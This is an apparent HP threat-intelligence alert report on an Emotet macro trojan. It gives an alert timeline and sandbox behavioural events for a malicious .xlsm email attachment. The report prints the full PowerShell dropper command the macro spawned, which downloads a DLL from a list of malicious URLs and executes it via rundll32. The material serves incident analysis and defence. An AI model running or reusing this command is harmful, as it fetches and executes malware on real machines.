 HP Threat Intelligence Indicators of Compromise
Emotet KB
Script-Macro.Trojan.Valyria 1
Alert Timeline
File ingress via Email Attachment 11/16/2021 3:32 p.m.
From:
Untrusted .xlsm file opened securely in Microsoft Excel 11/16/2021 3:34 p.m.
Isolation detected potentially malicious behavior 11/16/2021 3:34 p.m.
Suspicious Trigger: Cmd.exe Launched
Threat Response: Isolated 11/16/2021 3:34 p.m.
SUMMARY GRAPH FILES BEHAVIORAL NETW
Behavioral Events
Total events: 584 434 events hidden by filters
EXCEL.EXE PID: 2088 (00:00:00.000)
TYPE Process
ACTION Load User Space
SOURCE PATH \Windows\SysWOW64\cmd.exe
TARGET PATH \Windows\SysWOW64\cmd.exe
EXCEL.EXE PID: 2088 (+00:00:00.016)
TYPE Process
ACTION Execute
SOURCE PATH \PROGRAM FILES (X86)\MICROSOFT OFFICE\ROOT\OFFICE16\EXCEL.EXE
TARGET PATH \Windows\SysWOW64\cmd.exe
TARGET PROCESS INFO C:\Windows\SysWOW64\cmd.exe /c start /B powershell $dfkj="$strs=\"https://evgeniys.ru/sap-logs/D6/,http://crowna
dvertising.ca/wp-includes/OxiAACCoic/,https://cars-taxonomy.mywebartist.eu/-/BPCahsAFjwF/,http://immoinvest.co
m.br/blog_old/wp-admin/luoT/,https://yoho.love/wp-content/e4laFBDXIvYT6O/,https://www.168801.xyz/wp-content
/6J3CV4meLxvZP/,https://www.pasionportufuturo.pe/wp-content/XUBS/\".Split(\",\");foreach($st in $strs){$r1=Get-R
andom;$r2=Get-Random;$tpth=\"C:\ProgramData\\\"+$r1+\".dll\";Invoke-WebRequest -Uri $st -OutFile $tpth;if(Test-
Path $tpth){$fp=\"C:\Windows\SysWow64\rundll32.exe\";$a=$tpth+\",f\"+$r2;Start-Process $fp -ArgumentList $a;bre
ak;}};";IEX $dfkj